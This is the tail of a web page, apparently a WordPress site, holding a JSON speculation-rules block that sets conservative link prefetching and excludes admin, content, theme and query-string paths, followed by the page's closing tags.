{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generate-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body></html>
